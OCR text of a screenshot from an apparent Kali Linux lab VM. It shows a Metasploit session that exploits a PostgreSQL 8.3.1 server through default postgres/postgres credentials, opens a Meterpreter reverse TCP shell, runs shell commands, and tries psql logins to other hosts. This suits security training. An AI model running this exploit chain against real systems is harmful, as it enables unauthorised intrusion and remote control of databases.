 Kali Attack VM [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
18:25
Mouse integration ...
Auto capture keyboard ...
Trash
kali@kali: ~
File Actions Edit View Help
USERNAME ⇒ postgres
msf6 exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD ⇒ postgres
msf6 exploit(linux/postgres/postgres_payload) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf6 exploit(linux/postgres/postgres_payload) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(linux/postgres/postgres_payload) > exploit
Home
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3
(Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/EBeCDfES.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:45718) at 2025-04-04 18
:20:59 -0400
meterpreter > shell
Process 4980 created.
Channel 1 created.
id
uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres)
psql -h 192.168.10.4 -U admin__ -d postgres
psql: could not connect to server: Network is unreachable
Is the server running on host "192.168.10.4" and accepting
TCP/IP connections on port 5432?
psql -h 192.168.10.4 -U admin__ -d postgres
psql: could not connect to server: Network is unreachable
Is the server running on host "192.168.10.4" and accepting
TCP/IP connections on port 5432?
psql -h 192.168.56.101 -U admin __ -d postgres
psql: warning: extra command-line argument "__" ignored
Password for user admin: admin__
psql: FATAL:  password authentication failed for user "admin"
psql -h 192.168.56.101 -U admin__ -d postgres
Password for user admin__: admin__
Right Ctrl